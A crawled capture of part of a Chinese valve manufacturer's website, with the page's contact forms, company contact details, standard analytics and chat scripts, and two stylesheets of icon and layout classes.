                          var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数
                          var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数
                          if(remainderNum == 0){
                            return false;
                          }
                          for(var i = 0;i < reverseNum; i++){
                            var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面
                            parentEle.append($(aloneEle));
                          }
                          }

                        })
                      </script>
                    </div>
                  </div>
                </div>
                <!-- hidden -->
                <div class="online_message animated wow fadeInUp_y hidden">
                  <div class="container">
                    <div class="box_title animated wow fadeInUp_y">
                      <span class="base_color fz25 fwb ch">在线留言</span>
                      <span class="en">online message</span>
                    </div>
  
                    <div class="message_content animated wow fadeInUp_y">
                      <form id="facebookProShow">                        
                        <table cellpadding="0" cellspacing="0">
                            <tbody>
                                <tr>
                                    <td class="td_name">
                                        <!-- <span class="y_font-family">您的姓名:</span> -->
                                        <input type="text" id="nameProShow" name="name" placeholder="您的姓名:"
                                            class="form-control" value="" maxlength="80" size="40">
                                    </td>
                                </tr>
                                <tr>
                                  <td class="td_Email">
                                    <!-- <span class="y_font-family">联系方式:</span> -->
                                    <input type="text" id="TelProShow" name="tel"
                                        placeholder="联系方式:" class="form-control" value=""
                                        maxlength="80" size="40">
                                </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <!-- <span class="y_font-family">留言内容:</span> -->
                                        <textarea name="content" id="contentProShow" class="form-control" cols="30"
                                            placeholder="留言内容:"
                                            rows="10"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostProShow" />                       
                      </form>
                      <script>
                        PKSite.ready(function () {
                            // 提交表单并发送邮件
                            PKSite.form('facebookProShow', 'facebookPostProShow', '1', 5);

                            $("#facebookPostProShow").click(function(){
                              // 发送钉钉
                              let name = document.getElementById("nameProShow").value
                              let tel = document.getElementById("TelProShow").value
                              let content = document.getElementById("contentProShow").value
                              PKSite.pushDingByForm(name,tel,content);
                            })
                        });
                      </script> 
                    </div>
                  </div>

                </div>

              </div>
          </div>
                
        </div>
    </div>



    <!-- 底部 -->
<footer class="footer animated wow fadeInLeft_y">

    <div class="footer_middle">
        <!-- 5 3 4 -->
        <div class="container">
            <div class="row justify_c_sb">
                <div class="col-md-4_d_2percent bottom_logo">
                    <div class="img">
                        <img src="/Templates/default/style/images/bottom_logo_03.jpg" alt="温州万豪阀门厂">
                    </div>
                    <p class="info margint20">
                        如果你有任何问题你想了解的建议及产品可以随时联系我们。期待您的咨询
                    </p>
                    <div class="erweima_box">
                        <img width="98" src="/Templates/default/style/images/erweima01_03.jpg" alt="扫一扫获取阀门报价" title="扫一扫获取阀门报价">
                        <!-- <img width="98" src="/Templates/default/style/images/erweima02_03.jpg" alt=""> -->
                    </div>
                </div>
                <div class="col-md-5 contact">
                    <div class="footer_common_title">
                        <i class="iconfont icon-lianxi"></i>
                        <span>联系我们</span>
                    </div>
                    <p>手机：13706662098</p>
                    <p>手机：13989701198</p>
                    <p>传真：0577-86851287</p>
                    <p>电话：0577-86872071</p>
                    <p>QQ：396086551</p>
                    <p>公司地址：浙江省温州市龙湾区展宏路50号</p>

                </div>
                <div class="col-md-3 form_box">
                    <div class="footer_common_title">
                        <i class="iconfont icon-zaixianliuyan"></i>
                        <span>在线留言</span>
                    </div>
                    <form id="facebook_footer" class="margint10">
                        <div class="form_outbox">
                            <div class="row justify_c_sb">
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="name_footer" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="tel_footer" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <textarea name="content" id="content_footer" class="form-control" cols="10" placeholder="留言内容" rows="4"></textarea>
                                </div>
                            </div>
                        </div>
                        <input type="hidden" name="formId" value="" />
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPost_footer" />
                    </form>
                    <script>
                        PKSite.ready(function () {
                                // 提交表单并发送邮件
                                PKSite.form('facebook_footer', 'facebookPost_footer', '1', 5);
                    
                                $("#facebookPost_footer").click(function(){
                                    // 发送钉钉
                                    let name = document.getElementById("name_footer").value
                                    let tel = document.getElementById("tel_footer").value
                                    let content = document.getElementById("content_footer").value
                                    PKSite.pushDingByForm(name,tel,content);
                                })
                            });
                    </script>

                </div>
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <p>
            Copyright © 2020 温州万豪阀门厂 版权所有 <a href="http://www.wanhaovalve.com/sitemap.htm" target="_blank">网站地图</a><br/>
            <a href="http://www.wanhaovalve.com/" target="_blank">通风蝶阀厂家</a>主营: <a href="http://www.wanhaovalve.com/" target="_blank">通风蝶阀</a>, <a href="http://www.wanhaovalve.com/content4_130.htm" target="_blank">插板阀</a>, <a href="http://www.wanhaovalve.com/cla4.htm" target="_blank">煤气闸阀</a>, <a href="http://www.wanhaovalve.com/cla10.htm" target="_blank">盲板阀</a>, <a href="http://www.wanhaovalve.com/product.htm" target="_blank">渠道闸门</a> <br/>
            <a href="https://beian.miit.gov.cn/" target="_blank" style="" rel="nofollow">
                浙ICP备12020344号-1
            </a>
            <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow">联欣科技</a></span>
        </p>
<div><a target="_blank" href="https://beian.mps.gov.cn/#/query/webSearch?code=33030302001200" style="display:table;margin: 0 auto;text-decoration:none;height:20px;line-height:20px;" rel="nofollow" ><img src="/upload/20221212/1670834508707613.png" style="float:left;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#fff;">浙公网安备33030302001200</p></a></div>

    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/product.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:13706662098">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    
    
</div>


<!-- <script src="/Templates/default/style/wow.min.js"></script> --> 
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>




<!--颖婷百度流量统计--> 
<script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?d00602d28eb0b2928f5ce5bd70717dc8";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
</script>

<!--自动推送--> 
<script>
(function(){               
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>



<!--lianCode-->
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->
    
    <!-- <script>
        CloudZoom.quickStart();
    </script>

    <script>
      $(document).ready(function(){

        $(".cloudZoomBox ul.small_imgs li img").click(function(){
          var img_url = $(this).attr("src");
          $(".cloudZoomBox .jqueryzoom .show_img img.cloudzoom").attr("src",img_url);
        });

        $(".cloudZoomBox ul.small_imgs li img").hover(function(){
          $(this).click();
        });



        function cloud_zoom(){
          var cloud_index = 0;  // 当前展示图片所在索引  默认是第一个图片
          var pic_num = $(".small_imgs > li").length; //5
          $(".small_imgs > li").eq(0).find("img").click();   //一进来先手动点击一下第一张图片
          $(".prev").click(function(){
            if(cloud_index == 0){
              $(".small_imgs > li").eq(pic_num - 1).find("img").click();
              cloud_index = pic_num -1;  //4
            }else{
              $(".small_imgs > li").eq(cloud_index - 1).find("img").click();
              cloud_index--;
            }
          });

          $(".next").click(function(){
            if(cloud_index == pic_num - 1){
              $(".small_imgs > li").eq(0).find("img").click();
              cloud_index = 0;  //0
            }else{
              $(".small_imgs > li").eq(cloud_index + 1).find("img").click();
              cloud_index++;
            }

          });
        }
        cloud_zoom();
        
      });

    </script> -->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_1hm980rxdp5.css
body_size: 35907
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.eot?t=1602745255475'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.eot?t=1602745255475#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.woff?t=1602745255475') format('woff'),
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.ttf?t=1602745255475') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.svg?t=1602745255475#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.wanhaovalve.com/Templates/default/style/index.css
body_size: 14554
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.position_relative { position: relative; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #e92527; }

.base_background_color { background-color: #e92527; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

img { max-width: 100%; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 25px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

